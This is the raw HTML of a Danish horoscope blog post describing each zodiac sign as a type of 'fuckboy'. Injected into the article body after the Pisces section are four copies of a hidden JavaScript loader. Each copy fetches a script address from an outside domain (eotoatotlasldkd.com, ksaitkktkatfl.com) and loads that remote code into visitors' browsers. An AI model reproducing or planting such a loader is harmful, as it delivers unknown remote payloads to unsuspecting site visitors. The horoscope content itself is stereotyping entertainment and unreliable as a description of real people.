auto;width:300px;}.mv-trellis-native-ad-adhesion{background-color:transparent;flex-direction:row;height:90px;margin:0;padding:0 20px;}.mv-trellis-native-ad-adhesion [data-native-type="image"]{height:120px;margin:0 auto;max-width:100%;transform:translateY(-20px);width:120px;}.mv-trellis-native-ad-adhesion [data-native-type="sponsoredBy"],.mv-trellis-native-ad-adhesion  .article-read-more{font-size:0.75rem;}.mv-trellis-native-ad-adhesion [data-native-type="title"]{font-size:1rem;}.mv-trellis-native-ad-adhesion .native-content{display:flex;flex-direction:column;justify-content:center;padding:0 10px;text-align:left;}.mv-trellis-native-ad-adhesion .cta-container{display:flex;align-items:center;}</style>			<meta name="theme-color" content="#243746"/>
			<link rel="manifest" href="https://hendesmade.dk/manifest">
		<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-150x150.png" sizes="32x32" />
<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
<meta name="msapplication-TileImage" content="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
		<style type="text/css" id="wp-custom-css">
			/*Navigation*/
.nav .menu-item a 
{
	font-size: 16px;
}
.header-logo {
    flex: 1 1 10%;
}
.nav-list {
	flex-flow: nowrap;

}
/*Botton navigation*/
.post-navigation .nav-links>div
{
	padding: 10px 10px 10px;
}
/*Footer options*/
.footer-widget-area .widget-container:last-child 
{
	margin-bottom: 20px;
}
.wrapper-footer p
{
	font-size:15px;
	margin:0px
}

.excerpt .article-read-more{display:none;}

.home #grow-me-sidebar-recs-root{
	display:none;
}

#mv-trellis-comments{display:none;}		</style>
					</head>
	<body class="wp-singular post-template-default single single-post postid-4001 single-format-standard wp-theme-mediavine-trellis wp-child-theme-bamboo-trellis mvt-no-js bamboo bamboo-trellis">
				<a href="#content" class="screen-reader-text">Skip to Content</a>

		<div class="before-content">
						<header class="header">
	<div class="wrapper wrapper-header">
				<div class="header-container">
			<button class="search-toggle">
	<span class="screen-reader-text">Search</span>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" height="24" width="24" viewBox="0 0 12 12" class="magnifying-glass">
		<title>Magnifying Glass</title>
		<path d="M10.37 9.474L7.994 7.1l-.17-.1a3.45 3.45 0 0 0 .644-2.01A3.478 3.478 0 1 0 4.99 8.47c.75 0 1.442-.24 2.01-.648l.098.17 2.375 2.373c.19.188.543.142.79-.105s.293-.6.104-.79zm-5.38-2.27a2.21 2.21 0 1 1 2.21-2.21A2.21 2.21 0 0 1 4.99 7.21z"></path>
	</svg>
</button>
<div id="search-container">
	<form role="search" method="get" class="searchform" action="https://hendesmade.dk/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Enter search keywords"
			value="" name="s"
			title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
	<button class="search-close">
		<span class="screen-reader-text">Close Search</span>
		&times;
	</button>
</div>
			<a href="https://hendesmade.dk/" title="Hendes Made" class="header-logo"><picture><img src="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png" srcset="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png 1036w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-300x46.png 300w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-1024x156.png 1024w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-768x117.png 768w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-960x146.png 960w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-full size-ratio-full wp-image-7690 header-logo-img ggnoads" alt="Hendes Made" data-pin-nopin="true" height="158" width="1036"></picture></a>			<div class="nav">
	<div class="wrapper nav-wrapper">
						<button class="nav-toggle" aria-label="Menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="32px" height="32px">
	<path d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4c-1.104,0-2,0.896-2,2  s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2s0.896,2,2,2h24c1.104,0,2-0.896,2-2  S29.104,22,28,22z"></path>
</svg>
</button>
				<nav id="primary-nav" class="nav-container nav-closed"><ul id="menu-pravi-meni" class="nav-list"><li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3813"><a href="https://hendesmade.dk/category/forhold/"><span>Forhold</span></a></li>
<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3814"><a href="https://hendesmade.dk/category/elsker/"><span>Elsker</span></a></li>
<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3815"><a href="https://hendesmade.dk/category/liv/"><span>Liv</span></a></li>
<li id="menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3816"><a href="https://hendesmade.dk/category/horoskop/"><span>Horoskop</span></a></li>
<li id="menu-item-3817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3817"><a href="https://hendesmade.dk/category/venskab/"><span>Venskab</span></a></li>
<li id="menu-item-8641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8641"><a href="https://hendesmade.dk/category/vennerfamilie/"><span>Venner&amp;Familie</span></a></li>
<li id="menu-item-5702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5702"><a href="https://hendesmade.dk/contact/"><span>Kontakt</span></a></li>
</ul></nav>	</div>
</div>
		</div>
			</div>
</header>
					</div>
		
	<!-- Main Content Section -->
	<div class="content">
		<div class="wrapper wrapper-content">
						<main id="content" class="content-container">
				
		<article id="post-4001" class="article-post article post-4001 post type-post status-publish format-standard has-post-thumbnail hentry category-horoskop mv-content-wrapper grow-content-body">

			<header class="entry-header header-singular wrapper">
		<h1 class="entry-title article-heading">Så Meget En Fuckboy Er Han Ifølge Sin Fødselsmåned</h1>
	<div class="article-meta post-meta-wrapper post-meta-single post-meta-single-top">
			<p class="author-meta post-author meta-wrapper">
			By 			<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/adela/">Emma Hansen</a></span>		</p>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/horoskop/" rel="category tag">Horoskop</a></span></p>
		</div>

</header>
<figure class="post-thumbnail"><style>img#mv-trellis-img-1::before{padding-top:66.620879120879%; }img#mv-trellis-img-1{display:block;}</style><noscript><img src="https://hendesmade.dk/wp-content/uploads/2018/10/allef-vinicius-187472.jpg" srcset="https://hendesmade.dk/wp-content/uploads/2018/10/allef-vinicius-187472.jpg 800w, https://hendesmade.dk/wp-content/uploads/2018/10/allef-vinicius-187472-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2018/10/allef-vinicius-187472-768x512.jpg 768w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-mv_trellis_4x3 size-ratio-mv_trellis_4x3 wp-image-4002 article-featured-img aligncenter" alt="S&aring; Meget En Fuckboy Er Han If&oslash;lge Sin F&oslash;dselsm&aring;ned" height="485" width="728"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%20485'%3E%3Crect%20width='728'%20height='485'%20style='fill:%23e3e3e3'/%3E%3C/svg%3E" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-mv_trellis_4x3 size-ratio-mv_trellis_4x3 wp-image-4002 article-featured-img aligncenter eager-load" alt="S&aring; Meget En Fuckboy Er Han If&oslash;lge Sin F&oslash;dselsm&aring;ned" height="485" width="728" data-pin-media="https://hendesmade.dk/wp-content/uploads/2018/10/allef-vinicius-187472.jpg" id="mv-trellis-img-1" loading="eager" data-src="https://hendesmade.dk/wp-content/uploads/2018/10/allef-vinicius-187472.jpg" data-srcset="https://hendesmade.dk/wp-content/uploads/2018/10/allef-vinicius-187472.jpg 800w, https://hendesmade.dk/wp-content/uploads/2018/10/allef-vinicius-187472-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2018/10/allef-vinicius-187472-768x512.jpg 768w" data-svg="1" data-trellis-processed="1"></figure>
			<div class="entry-content mvt-content">
				<div id="dpsp-content-top" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fhoroskop%2Fsa-meget-en-fuckboy-er-han-ifolge-sin-fodselsmaned%2F&#038;t=S%C3%A5%20Meget%20En%20Fuckboy%20Er%20Han%20If%C3%B8lge%20Sin%20F%C3%B8dselsm%C3%A5ned" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
<h2><span style="font-size: 18pt;"><em>1. V&aelig;dderen</em></span></h2>
<p>Denne type fuckboy vil efterlade dig i t&aring;rer efter hvert sk&aelig;nderi, bebrejde dig for de ting, du ikke har gjort.</p>
<p>Han er kendt for at v&aelig;re hidsig, og han viser det i hans udbrud.</p>
<p>Han vil g&oslash;re ting, som du ikke engang kan forestille dig, s&aring;som at date dig bare for at vise dig frem foran sine venner som en varm t&oslash;s, der h&aelig;nger p&aring; ham.</p>
<h2><span style="font-size: 18pt;"><em>2. Tyren</em></span></h2>
<p>Denne mand er en seri&oslash;s farlig fuckboy. Han vil s&aelig;tte en etiket p&aring; jeres forhold, og han vil t&aelig;nke p&aring; forskellige undskyldninger, s&aring; han<br>
ikke bliver set med dig offentligt.</p>
<p>Hvis du dater ham, v&aelig;r forberedt p&aring;, at du bliver den ansvarlige for at han er forsinket p&aring; sit arbejde, for at spise og at spise kold mad og kaffe.</p>
<p>Farvel tyr vi vil ikke savne dig!</p>
<h2><span style="font-size: 18pt;"><em>3. Tvilling</em></span></h2>
<p>Denne fuckboy er dobbelt problemer. I f&oslash;rste omgang kan det virke som om alt er godt og s&oslash;dt med ham og s&aring; pludselig, han vil sparke dig ud af sit liv.</p>
<p>Med ham for du aldrig vide, hvad du gjorde forkert.</p>
<p>Du kan forvente ham at rammer dine fjender og sladre om dig til sin h&aelig;r af tabere. Med ham, t&aelig;lles dine gode dage!</p>
<h2><span style="font-size: 18pt;"><em>4. Krebsen</em></span></h2>
<p>Denne fuckboy tager sig ikke af dine behov og f&oslash;lelser, fordi han er besat af hans syge behov.</p>
<p>Hvis han vil have sex med dig, bekymre han sig ikke om at du har din periode, og han vil have at du giver ham det her og nu.</p>
<p>Det er s&aring; egoistisk han er, s&aring; hvis du virkelig bruger din sunde fornuft, hold dig langt v&aelig;k fra ham.</p>
<h2><span style="font-size: 18pt;"><em>5. L&oslash;ven</em></span></h2>
<p>Han er katastrofe mesteren &ndash; en fuckboy, som ikke f&oslash;ler sig skyldig, n&aring;r han forf&oslash;rer dig, tager dig i seng og efterlader dig i t&aring;rer.</p>
<p>N&aring;r han f&aring;r en chance, vil han snyde dig, og hvis du fanger ham, vil han sige, at han er ked af det, men han vil forts&aelig;tte med at g&oslash;re de samme ubehagelige ting igen.</p>
<p>Og nej, han vil aldrig v&aelig;re hendes &aelig;gtemand materiale.</p>
<h2><span style="font-size: 18pt;"><em>6. Jomfruen</em></span></h2>
<p>Han vil have dig, kneppe dig og behandle dig som lort, men aldrig forpligte sig.</p>
<p>Han er egoistisk og gr&aring;dig, og han vil helst have at du er sammen med ham end med en anden mand.</p>
<p>Han vil kritisere dit udseende, sabotere dit selvv&aelig;rd og f&aring; dig til at f&oslash;le dig d&aring;rlig.</p>
<p>Han vil bare have dig til at v&aelig;re hans personlige Barbie, men alt for d&aring;rlig &ndash; han vil ikke f&aring; hvad han vil!</p>
<h2><span style="font-size: 18pt;"><em>7. V&aelig;gten</em></span></h2>
<p>Han er den type fuckboy, der vil foregive at v&aelig;re karismatisk og &aelig;rlig, men han vil snyde p&aring; dig, s&aring; snart han f&aring;r en mulighed.</p>
<p>Han er som en drama dronning, og n&aring;r han beslutter sig for at forlade dig, bliver det som man ser i Romeo og Juliet.</p>
<p>S&aring; k&oslash;b ikke hans ord, som han bruger til at forlade dig, fordi han ikke fortjener dig.</p>
<p>Du var sikkert v&aelig;ret tidsfordriv hele tiden, og der er en anden pige i hans liv (eller to).</p>
<h2><span style="font-size: 18pt;"><em>8. Skorpionen</em></span></h2>
<p>Denne fuckboy er konstant i rethaverisk tilstand.</p>
<p>Han vil fors&oslash;ge at overbevise dig om, at han er den eneste person, du har brug for i dit liv, og isolere dig fra dine venner og familie.</p>
<p>Men den d&aring;rlige ting er, at han ikke engang tror p&aring; de ord, der kommer ud af munden, s&aring; pr&oslash;v ikke at rette ham.</p>
<p>Din livsopgave er ikke at redde ham fra hans paranoia, s&aring; leve dit liv fuldt ud og forlade ham, hvor han tilh&oslash;rer &ndash; i fortiden.</p>
<h2><span style="font-size: 18pt;"><em>9. Skytten</em></span></h2>
<p>Denne fuckboy er rastl&oslash;s af naturen, s&aring; du vil aldrig vide, om han elsker dig eller bare &oslash;nsker at kneppe dig og forsvinde.</p>
<p>Han vil forlade dig, simpelthen som n&aring;r han smider en tom d&aring;se &oslash;l i skraldespanden.</p>
<p>Han har ikke mange f&oslash;lelser i romantiske forhold, og derfor er han altid alene.</p>
<h2><span style="font-size: 18pt;"><em>10. Stenbukken</em></span></h2>
<p>Denne fuckboy er en strategi-spiller. Han vil fort&aelig;lle alt, hvad du vil h&oslash;re, s&aring; han kan f&aring; det, han vil have.</p>
<p>Han mener, at livet og k&aelig;rligheden bare er spil, hvor man kan vinde eller tabe, og det er hans livsmotto.</p>
<p>S&aring; bliv ikke overrasket over at se ham i dag og i morgen, se hans billeder p&aring; Facebook med en anden pige &ndash; p&aring; den anden side af verden.</p>
<h2><span style="font-size: 18pt;"><em>11. Vandmanden</em></span></h2>
<p>Han er st&aelig;dig, egoistisk og nonconformist. I et ord er denne mand en rigtig playboy, der bare &oslash;nsker at tilfredsstille hans behov.</p>
<p>Han vil aldrig s&aelig;tte etiket p&aring; jeres forhold, og han vil aldrig bruge kondom.</p>
<p>Disse ting er noget, han ikke tror p&aring;, s&aring; s&oslash;rg for at holde dig v&aelig;k fra ham, hvis du ikke vil blive gravid og st&aring; alene foran alteret.</p>
<h2><span style="font-size: 18pt;"><em>12. Fiskene</em></span></h2>
<p>Denne type fuckboy er meget m&aelig;rkelig, fordi han lever i sin egen verden af dr&oslash;mme og forh&aring;bninger.</p>
<p>Han vil fort&aelig;lle dig at du er hot, og at du kan regne med ham, hvis du har brug for sex, men det er stort set ogs&aring; det.</p>
<p>Bliv ikke knyttet til ham, fordi han er en mand, der aldrig bliver vokser.<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();<script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();<script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</p>
<div id="dpsp-content-bottom" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fhoroskop%2Fsa-meget-en-fuckboy-er-han-ifolge-sin-fodselsmaned%2F&#038;t=S%C3%A5%20Meget%20En%20Fuckboy%20Er%20Han%20If%C3%B8lge%20Sin%20F%C3%B8dselsm%C3%A5ned" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
			</div>
						<footer class="entry-footer">
				<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">
			<div class="post-meta-author-date combo-box">
			<img alt='' src='https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' data-pin-nopin="true" decoding='async'/>			<div class="author-date">
				<div class="post-meta-author">
					By 					<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/adela/">Emma Hansen</a></span>				</div>
							</div>
		</div>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/horoskop/" rel="category tag">Horoskop</a></span></p>
		</div>

			</footer><!-- .entry-footer -->
					</article>
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://hendesmade.dk/forhold/hvorfor-bliver-du-ved-med-at-skrive-til-mig-hvis-du-ikke-er-interesseret-i-mig/" rel="prev"><p class="post-title-wrap"><span class="post-title h3">Hvorfor Bliver Du Ved Med At Skrive Til Mig Hvis Du Ikke Er Interesseret I Mig?</span></p></a></div><div class="nav-next"><a href="https://hendesmade.dk/liv/5-forfaerdelige-ting-narcissister-gor-for-at-kontrollere-sine-ofre/" rel="next"><p class="post-title-wrap"><span class="post-title h3">5 Forfærdelige Ting Narcissister Gør For At Kontrollere Sine Ofre</span></p></a></div></div>
	</nav><div id="mv-trellis-comments" class="mv-trellis-comments" data-post-id="4001" style="min-height:0px;"><form id="trellis-comments-closed"></form></div>			</main>
						<aside class="sidebar sidebar-primary">
				<div style="height:264px;width:300px;margin-left:auto;margin-right:auto;padding:0px;" class="mv_atf_ad_holder mv_trellis_mobile_hide widget-container">
				<div class="mv_slot_target" data-slot="SidebarAtf" data-hint-slot-sizes="300x250"></div>
			</div>
		<div id="block-4" class="mv_trellis_mobile_hide widget-container widget_block widget_search"><form role="search" method="get" action="https://hendesmade.dk/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1">Search</label><div class="wp-block-search__inside-wrapper "><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit"><svg class="search-icon" viewbox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div>		<div class="mv-sticky-slot"></div>
		</aside>
		</div>
	</div>

		<footer class="footer">
			<div class="wrapper wrapper-footer">
							<div class="footer-container">
			<div class="left-footer footer-widget-area">				</div>
			<div class="middle-footer footer-widget-area">				</div>
			<div class="right-footer footer-widget-area">				</div>
						</div>
			<div class="footer-copy"><p><a href="https://hendesmade.dk/terms-of-use/">Terms of use</a> | <a href="https://hendesmade.dk/privacy-policy/">Privacy Policy</a>  | <a href="https://hendesmade.dk/contact/">Contact us</a><br>© 2023 Hanen Tavallaan</p></div>			</div>
		</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bamboo-trellis\/*","\/wp-content\/themes\/mediavine-trellis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mv-grow-data" data-settings='{&quot;floatingSidebar&quot;:{&quot;stopSelector&quot;:false},&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:true,&quot;license_last4&quot;:&quot;&quot;},&quot;post&quot;:{&quot;ID&quot;:4001,&quot;categories&quot;:[{&quot;ID&quot;:29}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:1,&quot;pinterest&quot;:0,&quot;reddit&quot;:0,&quot;twitter&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 